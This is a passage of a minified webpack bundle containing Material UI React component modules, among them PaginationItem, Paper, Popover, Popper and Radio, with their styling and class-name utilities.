n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPaginationUtilityClass=function(e){return(0,a.default)("MuiPagination",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPagination",["root","ul","outlined","text"]);t.default=l},34883:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(57859)),f=w(r(35721)),d=n(r(98963)),p=n(r(30207)),b=n(r(39411)),y=n(r(15238)),v=n(r(84899)),g=n(r(81401)),m=n(r(37365)),h=n(r(24075)),O=r(57437);let j=["className","color","component","components","disabled","page","selected","shape","size","slots","type","variant"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`size${(0,b.default)(r.size)}`],"text"===r.variant&&t[`text${(0,b.default)(r.color)}`],"outlined"===r.variant&&t[`outlined${(0,b.default)(r.color)}`],"rounded"===r.shape&&t.rounded,"page"===r.type&&t.page,("start-ellipsis"===r.type||"end-ellipsis"===r.type)&&t.ellipsis,("previous"===r.type||"next"===r.type)&&t.previousNext,("first"===r.type||"last"===r.type)&&t.firstLast]},x=e=>{let{classes:t,color:r,disabled:n,selected:o,size:a,shape:l,type:i,variant:s}=e,c={root:["root",`size${(0,b.default)(a)}`,s,l,"standard"!==r&&`${s}${(0,b.default)(r)}`,n&&"disabled",o&&"selected",{page:"page",first:"firstLast",last:"firstLast","start-ellipsis":"ellipsis","end-ellipsis":"ellipsis",previous:"previousNext",next:"previousNext"}[i]],icon:["icon"]};return(0,u.unstable_composeClasses)(c,f.getPaginationItemUtilityClass,t)},k=(0,h.default)("div",{name:"MuiPaginationItem",slot:"Root",overridesResolver:M})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body2,{borderRadius:16,textAlign:"center",boxSizing:"border-box",minWidth:32,padding:"0 6px",margin:"0 3px",color:(e.vars||e).palette.text.primary,height:"auto",[`&.${f.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity}},"small"===t.size&&{minWidth:26,borderRadius:13,margin:"0 1px",padding:"0 4px"},"large"===t.size&&{minWidth:40,borderRadius:20,padding:"0 10px",fontSize:e.typography.pxToRem(15)})),_=(0,h.default)(p.default,{name:"MuiPaginationItem",slot:"Root",overridesResolver:M})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body2,{borderRadius:16,textAlign:"center",boxSizing:"border-box",minWidth:32,height:32,padding:"0 6px",margin:"0 3px",color:(e.vars||e).palette.text.primary,[`&.${f.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${f.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},transition:e.transitions.create(["color","background-color"],{duration:e.transitions.duration.short}),"&:hover":{backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${f.default.selected}`]:{backgroundColor:(e.vars||e).palette.action.selected,"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selected} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:(e.vars||e).palette.action.selected}},[`&.${f.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selected} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)},[`&.${f.default.disabled}`]:{opacity:1,color:(e.vars||e).palette.action.disabled,backgroundColor:(e.vars||e).palette.action.selected}}},"small"===t.size&&{minWidth:26,height:26,borderRadius:13,margin:"0 1px",padding:"0 4px"},"large"===t.size&&{minWidth:40,height:40,borderRadius:20,padding:"0 10px",fontSize:e.typography.pxToRem(15)},"rounded"===t.shape&&{borderRadius:(e.vars||e).shape.borderRadius}),({theme:e,ownerState:t})=>(0,a.default)({},"text"===t.variant&&{[`&.${f.default.selected}`]:(0,a.default)({},"standard"!==t.color&&{color:(e.vars||e).palette[t.color].contrastText,backgroundColor:(e.vars||e).palette[t.color].main,"&:hover":{backgroundColor:(e.vars||e).palette[t.color].dark,"@media (hover: none)":{backgroundColor:(e.vars||e).palette[t.color].main}},[`&.${f.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}},{[`&.${f.default.disabled}`]:{color:(e.vars||e).palette.action.disabled}})},"outlined"===t.variant&&{border:e.vars?`1px solid rgba(${e.vars.palette.common.onBackgroundChannel} / 0.23)`:`1px solid ${"light"===e.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)"}`,[`&.${f.default.selected}`]:(0,a.default)({},"standard"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:`1px solid ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.5)`:(0,s.alpha)(e.palette[t.color].main,.5)}`,backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.activatedOpacity})`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.activatedOpacity),"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / calc(${e.vars.palette.action.activatedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.activatedOpacity+e.palette.action.focusOpacity),"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${f.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / calc(${e.vars.palette.action.activatedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette[t.color].main,e.palette.action.activatedOpacity+e.palette.action.focusOpacity)}},{[`&.${f.default.disabled}`]:{borderColor:(e.vars||e).palette.action.disabledBackground,color:(e.vars||e).palette.action.disabled}})})),C=(0,h.default)("div",{name:"MuiPaginationItem",slot:"Icon",overridesResolver:(e,t)=>t.icon})(({theme:e,ownerState:t})=>(0,a.default)({fontSize:e.typography.pxToRem(20),margin:"0 -8px"},"small"===t.size&&{fontSize:e.typography.pxToRem(18)},"large"===t.size&&{fontSize:e.typography.pxToRem(22)})),S=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiPaginationItem"}),{className:n,color:l="standard",component:u,components:s={},disabled:f=!1,page:p,selected:b=!1,shape:h="circular",size:P="medium",slots:w={},type:M="page",variant:S="text"}=r,R=(0,o.default)(r,j),W=(0,a.default)({},r,{color:l,disabled:f,selected:b,shape:h,size:P,type:M,variant:S}),$=(0,d.default)(),E=x(W),T=("rtl"===$.direction?{previous:w.next||s.next||m.default,next:w.previous||s.previous||g.default,last:w.first||s.first||y.default,first:w.last||s.last||v.default}:{previous:w.previous||s.previous||g.default,next:w.next||s.next||m.default,first:w.first||s.first||y.default,last:w.last||s.last||v.default})[M];return"start-ellipsis"===M||"end-ellipsis"===M?(0,O.jsx)(k,{ref:t,ownerState:W,className:(0,i.default)(E.root,n),children:"…"}):(0,O.jsxs)(_,(0,a.default)({ref:t,ownerState:W,component:u,disabled:f,className:(0,i.default)(E.root,n)},R,{children:["page"===M&&p,T?(0,O.jsx)(C,{as:T,ownerState:W,className:E.icon}):null]}))});t.default=S},20485:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={paginationItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"paginationItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(34883)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(35721));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},35721:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPaginationItemUtilityClass=function(e){return(0,a.default)("MuiPaginationItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPaginationItem",["root","page","sizeSmall","sizeLarge","text","textPrimary","textSecondary","outlined","outlinedPrimary","outlinedSecondary","rounded","ellipsis","firstLast","previousNext","focusVisible","disabled","selected","icon"]);t.default=l},67418:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(43308)),d=n(r(57859));n(r(98963));var p=r(6143),b=r(57437);let y=["className","component","elevation","square","variant"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{square:t,elevation:r,variant:n,classes:o}=e,a={root:["root",n,!t&&"rounded","elevation"===n&&`elevation${r}`]};return(0,u.unstable_composeClasses)(a,p.getPaperUtilityClass,o)},m=(0,c.default)("div",{name:"MuiPaper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],!r.square&&t.rounded,"elevation"===r.variant&&t[`elevation${r.elevation}`]]}})(({theme:e,ownerState:t})=>{var r;return(0,a.default)({backgroundColor:(e.vars||e).palette.background.paper,color:(e.vars||e).palette.text.primary,transition:e.transitions.create("box-shadow")},!t.square&&{borderRadius:e.shape.borderRadius},"outlined"===t.variant&&{border:`1px solid ${(e.vars||e).palette.divider}`},"elevation"===t.variant&&(0,a.default)({boxShadow:(e.vars||e).shadows[t.elevation]},!e.vars&&"dark"===e.palette.mode&&{backgroundImage:`linear-gradient(${(0,s.alpha)("#fff",(0,f.default)(t.elevation))}, ${(0,s.alpha)("#fff",(0,f.default)(t.elevation))})`},e.vars&&{backgroundImage:null==(r=e.vars.overlays)?void 0:r[t.elevation]}))}),h=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiPaper"}),{className:n,component:l="div",elevation:u=1,square:s=!1,variant:c="elevation"}=r,f=(0,o.default)(r,y),p=(0,a.default)({},r,{component:l,elevation:u,square:s,variant:c}),v=g(p);return(0,b.jsx)(m,(0,a.default)({as:l,ownerState:p,className:(0,i.default)(v.root,n),ref:t},f))});t.default=h},22109:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={paperClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"paperClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(67418)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6143));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},6143:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPaperUtilityClass=function(e){return(0,a.default)("MuiPaper",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPaper",["root","rounded","outlined","elevation","elevation0","elevation1","elevation2","elevation3","elevation4","elevation5","elevation6","elevation7","elevation8","elevation9","elevation10","elevation11","elevation12","elevation13","elevation14","elevation15","elevation16","elevation17","elevation18","elevation19","elevation20","elevation21","elevation22","elevation23","elevation24"]);t.default=l},98143:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.PopoverRoot=t.PopoverPaper=void 0,t.getOffsetLeft=x,t.getOffsetTop=M;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(47856);r(62969);var s=n(r(24075)),c=n(r(57859)),f=n(r(85394)),d=n(r(90700)),p=n(r(60691)),b=n(r(83252)),y=n(r(54022)),v=n(r(18465)),g=n(r(22109)),m=r(56064),h=r(57437);let O=["onEntering"],j=["action","anchorEl","anchorOrigin","anchorPosition","anchorReference","children","className","container","elevation","marginThreshold","open","PaperProps","slots","slotProps","transformOrigin","TransitionComponent","transitionDuration","TransitionProps"],P=["slotProps"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){let r=0;return"number"==typeof t?r=t:"center"===t?r=e.height/2:"bottom"===t&&(r=e.height),r}function x(e,t){let r=0;return"number"==typeof t?r=t:"center"===t?r=e.width/2:"right"===t&&(r=e.width),r}function k(e){return[e.horizontal,e.vertical].map(e=>"number"==typeof e?`${e}px`:e).join(" ")}function _(e){return"function"==typeof e?e():e}let C=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],paper:["paper"]},m.getPopoverUtilityClass,t)},S=(0,s.default)(v.default,{name:"MuiPopover",slot:"Root",overridesResolver:(e,t)=>t.root})({});t.PopoverRoot=S;let R=(0,s.default)(g.default,{name:"MuiPopover",slot:"Paper",overridesResolver:(e,t)=>t.paper})({position:"absolute",overflowY:"auto",overflowX:"hidden",minWidth:16,minHeight:16,maxWidth:"calc(100% - 32px)",maxHeight:"calc(100% - 32px)",outline:0});t.PopoverPaper=R;let W=l.forwardRef(function(e,t){var r,n,s;let v=(0,c.default)({props:e,name:"MuiPopover"}),{action:g,anchorEl:m,anchorOrigin:w={vertical:"top",horizontal:"left"},anchorPosition:W,anchorReference:$="anchorEl",children:E,className:T,container:D,elevation:I=8,marginThreshold:A=16,open:L,PaperProps:N={},slots:B,slotProps:Z,transformOrigin:z={vertical:"top",horizontal:"left"},TransitionComponent:F=y.default,transitionDuration:U="auto",TransitionProps:{onEntering:V}={}}=v,H=(0,a.default)(v.TransitionProps,O),G=(0,a.default)(v,j),q=null!=(r=null==Z?void 0:Z.paper)?r:N,K=l.useRef(),X=(0,b.default)(K,q.ref),Y=(0,o.default)({},v,{anchorOrigin:w,anchorReference:$,elevation:I,marginThreshold:A,externalPaperSlotProps:q,transformOrigin:z,TransitionComponent:F,transitionDuration:U,TransitionProps:H}),J=C(Y),Q=l.useCallback(()=>{if("anchorPosition"===$)return W;let e=_(m),t=e&&1===e.nodeType?e:(0,d.default)(K.current).body,r=t.getBoundingClientRect();return{top:r.top+M(r,w.vertical),left:r.left+x(r,w.horizontal)}},[m,w.horizontal,w.vertical,W,$]),ee=l.useCallback(e=>({vertical:M(e,z.vertical),horizontal:x(e,z.horizontal)}),[z.horizontal,z.vertical]),et=l.useCallback(e=>{let t={width:e.offsetWidth,height:e.offsetHeight},r=ee(t);if("none"===$)return{top:null,left:null,transformOrigin:k(r)};let n=Q(),o=n.top-r.vertical,a=n.left-r.horizontal,l=o+t.height,i=a+t.width,u=(0,p.default)(_(m)),s=u.innerHeight-A,c=u.innerWidth-A;if(o<A){let e=o-A;o-=e,r.vertical+=e}else if(l>s){let e=l-s;o-=e,r.vertical+=e}if(a<A){let e=a-A;a-=e,r.horizontal+=e}else if(i>c){let e=i-c;a-=e,r.horizontal+=e}return{top:`${Math.round(o)}px`,left:`${Math.round(a)}px`,transformOrigin:k(r)}},[m,$,Q,ee,A]),[er,en]=l.useState(L),eo=l.useCallback(()=>{let e=K.current;if(!e)return;let t=et(e);null!==t.top&&(e.style.top=t.top),null!==t.left&&(e.style.left=t.left),e.style.transformOrigin=t.transformOrigin,en(!0)},[et]);l.useEffect(()=>{L&&eo()}),l.useImperativeHandle(g,()=>L?{updatePosition:()=>{eo()}}:null,[L,eo]),l.useEffect(()=>{if(!L)return;let e=(0,f.default)(()=>{eo()}),t=(0,p.default)(m);return t.addEventListener("resize",e),()=>{e.clear(),t.removeEventListener("resize",e)}},[m,L,eo]);let ea=U;"auto"!==U||F.muiSupportAuto||(ea=void 0);let el=D||(m?(0,d.default)(_(m)).body:void 0),ei=null!=(n=null==B?void 0:B.root)?n:S,eu=null!=(s=null==B?void 0:B.paper)?s:R,es=(0,u.useSlotProps)({elementType:eu,externalSlotProps:(0,o.default)({},q,{style:er?q.style:(0,o.default)({},q.style,{opacity:0})}),additionalProps:{elevation:I,ref:X},ownerState:Y,className:(0,i.default)(J.paper,null==q?void 0:q.className)}),ec=(0,u.useSlotProps)({elementType:ei,externalSlotProps:(null==Z?void 0:Z.root)||{},externalForwardedProps:G,additionalProps:{ref:t,slotProps:{backdrop:{invisible:!0}},container:el,open:L},ownerState:Y,className:(0,i.default)(J.root,T)}),{slotProps:ef}=ec,ed=(0,a.default)(ec,P);return(0,h.jsx)(ei,(0,o.default)({},ed,!(0,u.isHostComponent)(ei)&&{slotProps:ef},{children:(0,h.jsx)(F,(0,o.default)({appear:!0,in:L,onEntering:(e,t)=>{V&&V(e,t),eo()},onExited:()=>{en(!1)},timeout:ea},H,{children:(0,h.jsx)(eu,(0,o.default)({},es,{children:E}))}))}))});t.default=W},84230:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={popoverClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"popoverClasses",{enumerable:!0,get:function(){return a.default}});var o=i(r(98143));Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var a=i(r(56064));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},56064:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getPopoverUtilityClass=function(e){return(0,a.default)("MuiPopover",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiPopover",["root","paper"]);t.default=l},39055:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=r(13245),i=r(56341);r(62969),n(r(74275));var u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=d(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),s=r(50251),c=r(57437);let f=["anchorEl","component","components","componentsProps","container","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","transition","slots","slotProps"];function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(d=function(e){return e?r:t})(e)}let p=(0,s.styled)(l.Popper,{name:"MuiPopper",slot:"Root",overridesResolver:(e,t)=>t.root})({}),b=u.forwardRef(function(e,t){var r;let n=(0,i.useThemeWithoutDefault)(),l=(0,s.useThemeProps)({props:e,name:"MuiPopper"}),{anchorEl:u,component:d,components:b,componentsProps:y,container:v,disablePortal:g,keepMounted:m,modifiers:h,open:O,placement:j,popperOptions:P,popperRef:w,transition:M,slots:x,slotProps:k}=l,_=(0,a.default)(l,f),C=null!=(r=null==x?void 0:x.root)?r:null==b?void 0:b.Root,S=(0,o.default)({anchorEl:u,container:v,disablePortal:g,keepMounted:m,modifiers:h,open:O,placement:j,popperOptions:P,popperRef:w,transition:M},_);return(0,c.jsx)(p,(0,o.default)({as:d,direction:null==n?void 0:n.direction,slots:{root:C},slotProps:null!=k?k:y},S,{ref:t}))});t.default=b},4194:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(39055))},73113:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.Portal}});var n=r(25522)},5214:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=j(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(84186)),f=n(r(57859)),d=n(r(94750)),p=n(r(39411)),b=n(r(55014)),y=n(r(44847)),v=j(r(62614)),g=j(r(24075)),m=r(57437);let h=["checked","checkedIcon","color","icon","name","onChange","size","className"];function O(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(O=function(e){return e?r:t})(e)}function j(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=O(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let P=e=>{let{classes:t,color:r}=e,n={root:["root",`color${(0,p.default)(r)}`]};return(0,a.default)({},t,(0,u.unstable_composeClasses)(n,v.getRadioUtilityClass,t))},w=(0,g.default)(c.default,{shouldForwardProp:e=>(0,g.rootShouldForwardProp)(e)||"classes"===e,name:"MuiRadio",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`color${(0,p.default)(r.color)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({color:(e.vars||e).palette.text.secondary},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${"default"===t.color?e.vars.palette.action.activeChannel:e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)("default"===t.color?e.palette.action.active:e.palette[t.color].main,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"default"!==t.color&&{[`&.${v.default.checked}`]:{color:(e.vars||e).palette[t.color].main}},{[`&.${v.default.disabled}`]:{color:(e.vars||e).palette.action.disabled}})),M=(0,m.jsx)(d.default,{checked:!0}),x=(0,m.jsx)(d.default,{}),k=l.forwardRef(function(e,t){var r,n,u,s;let c=(0,f.default)({props:e,name:"MuiRadio"}),{checked:d,checkedIcon:p=M,color:v="primary",icon:g=x,name:O,onChange:j,size:k="medium",className:_}=c,C=(0,o.default)(c,h),S=(0,a.default)({},c,{color:v,size:k}),R=P(S),W=(0,y.default)(),$=d,E=(0,b.default)(j,W&&W.onChange),T=O;return W&&(void 0===$&&(u=W.value,$="object"==typeof(s=c.value)&&null!==s?u===s:String(u)===String(s)),void 0===T&&(T=W.name)),(0,m.jsx)(w,(0,a.default)({type:"radio",icon:l.cloneElement(g,{fontSize:null!=(r=x.props.fontSize)?r:k}),checkedIcon:l.cloneElement(p,{fontSize:null!=(n=M.props.fontSize)?n:k}),ownerState:S,classes:R,name:T,checked:$,onChange:E,ref:t,className:(0,i.default)(R.root,_)},C))});t.default=k},94750:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var a=n(r(4718)),l=n(r(16306)),i=n(r(24075)),u=r(57437);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}let c=(0,i.default)("span")({position:"relative",display:"flex"}),f=(0,i.default)(a.default)({transform:"scale(1)"}),d=(0,i.default)(l.default)(({theme:e,ownerState:t})=>(0,o.default)({left:0,position:"absolute",transform:"scale(0)",transition:e.transitions.create("transform",{easing:e.transitions.easing.easeIn,duration:e.transitions.duration.shortest})},t.checked&&{transform:"scale(1)",transition:e.transitions.create("transform",{easing:e.transitions.easing.easeOut,duration:e.transitions.duration.shortest})}));t.default=function(e){let{checked:t=!1,classes:r={},fontSize:n}=e,a=(0,o.default)({},e,{checked:t});return(0,u.jsxs)(c,{className:r.root,ownerState:a,children:[(0,u.jsx)(f,{fontSize:n,className:r.background,ownerState:a}),(0,u.jsx)(d,{fontSize:n,className:r.dot,ownerState:a})]})}},64588:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={radioClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"radioClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(5214)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(62614));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},62614:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getRadioUtilityClass=function(e){return(0,a.default)("MuiRadio",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiRadio",["root","checked","disabled","colorPrimary","colorSecondary"]);t.default=l},94390:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 